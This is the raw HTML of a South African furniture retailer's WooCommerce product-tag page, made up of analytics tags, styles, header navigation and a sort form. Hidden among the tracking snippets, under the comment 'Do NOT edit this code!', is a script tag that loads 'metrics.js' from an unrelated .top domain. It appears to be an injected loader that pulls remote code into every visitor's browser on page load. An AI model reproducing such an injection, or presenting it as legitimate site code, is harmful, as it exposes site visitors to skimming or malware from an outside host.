  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="archive tax-product_tag term-impala-cappucino term-918 wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-page-3496 elementor-default elementor-template-full-width elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21142"><a href="https://www.furniturevibe.co.za/price-blast-sale/" class="elementor-sub-item" tabindex="-1">Price Blast Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/price-blast-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">Price Blast Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="3496" class="elementor elementor-3496 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbe3f3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dbe3f3a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30e9fcfc" data-id="30e9fcfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22810a2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22810a2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.furniturevibe.co.za">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;impala cappucino&rdquo;</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-72e5c546 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="72e5c546" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
